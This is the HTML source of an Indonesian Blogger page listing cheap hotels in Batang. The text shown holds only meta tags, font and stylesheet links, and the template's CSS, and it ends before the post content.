

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-batang.html
body_size: 37674
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://daftarnamahotel.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-batang.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://daftarnamahotel.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - RSS" href="https://daftarnamahotel.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://www.blogger.com/feeds/2701206085785227823/posts/default" />

<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://daftarnamahotel.blogspot.com/feeds/8722127966974887344/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho5H4tPgTQgqUi01uoStVCb32sH0D5c5DXWl0N6wryiUiVXySlgnkgpEFqBYP5SueWnfcQopGUq2NbCDUxtHvi9eQqiETABagglAOQe9pivDB6TvcqVxx7dxF_mhgw0FwQz1gV6rTsvOE/s320/hotel+di+batang.jpg' rel='image_src'/>
<meta content='http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-batang.html' property='og:url'/>
<meta content='Penginapan dan Hotel Murah di Batang' property='og:title'/>
<meta content='  Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date t...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho5H4tPgTQgqUi01uoStVCb32sH0D5c5DXWl0N6wryiUiVXySlgnkgpEFqBYP5SueWnfcQopGUq2NbCDUxtHvi9eQqiETABagglAOQe9pivDB6TvcqVxx7dxF_mhgw0FwQz1gV6rTsvOE/w1200-h630-p-k-no-nu/hotel+di+batang.jpg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Penginapan dan Hotel Murah di Batang -  Daftar Nama Hotel | Situs Booking Hotel Online
</title>
<!-- Description and Keywords (start) -->
<meta content='Pesan Hotel,Hotel Murah,Situs Hotel,Booking Hotel,Booking Hotel Online' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Penginapan dan Hotel Murah di Batang' property='og:title'/>
<meta content='http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-batang.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho5H4tPgTQgqUi01uoStVCb32sH0D5c5DXWl0N6wryiUiVXySlgnkgpEFqBYP5SueWnfcQopGUq2NbCDUxtHvi9eQqiETABagglAOQe9pivDB6TvcqVxx7dxF_mhgw0FwQz1gV6rTsvOE/s320/hotel+di+batang.jpg' property='og:image'/>
<meta content=' Daftar Nama Hotel | Situs Booking Hotel Online' property='og:site_name'/>
<meta content='https://daftarnamahotel.blogspot.com/' name='twitter:domain'/>
<meta content='Penginapan dan Hotel Murah di Batang' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho5H4tPgTQgqUi01uoStVCb32sH0D5c5DXWl0N6wryiUiVXySlgnkgpEFqBYP5SueWnfcQopGUq2NbCDUxtHvi9eQqiETABagglAOQe9pivDB6TvcqVxx7dxF_mhgw0FwQz1gV6rTsvOE/s320/hotel+di+batang.jpg' name='twitter:image'/>
<meta content='Penginapan dan Hotel Murah di Batang' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#3300ff;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#3300ff}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#3300ff}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#3300ff}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#3300ff;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#3300ff}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#3300ff}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#3300ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#3300ff}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#3300ff}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#3300ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#3300ff}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#3300ff;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#3300ff;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #3300ff;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#3300ff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#3300ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#3300ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
